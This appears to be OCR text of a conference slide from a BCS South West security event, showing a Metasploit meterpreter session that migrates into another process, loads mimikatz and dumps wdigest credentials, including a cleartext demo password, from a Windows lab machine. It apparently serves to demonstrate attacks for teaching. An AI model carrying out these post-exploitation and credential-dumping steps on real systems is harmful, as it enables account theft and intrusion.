 #SSW
De (1:13) 17:33
thackner@racoon: /opt/metasploit-framework
3660 416 conhost.exe x86 1 WIN-QRVC77A94IV\Thomas Hackner
C:\Windows\system32\conhost.exe
3748 456 msdtc.exe x86 0
45c4e45545a5745524b4449454e5354 C:\Windows\System32\msdtc.exe
3964 2264 cmd.exe x86 1 WIN-QRVC77A94IV\Thomas Hackner
C:\Windows\system32\cmd.exe
4000 416 conhost.exe x86 1 WIN-QRVC77A94IV\Thomas Hackner
C:\Windows\system32\conhost.exe
meterpreter > migrate 3452
[*] Migrating from 3368 to 3452...
[*] Migration completed successfully.
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > wdigest
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP WIN-QRVC77A94IV$
0;997 Negotiate LOKALER DIENST
0;46018 NTLM
0;996 Negotiate WORKGROUP WIN-QRVC77A94IV$
0;201710 NTLM WIN-QRVC77A94IV Thomas Hackner SecureSouthWest2014
meterpreter >
bcs
The
Chartered
Institute
for IT
South West
Branch
SECURE
SOUTH
WEST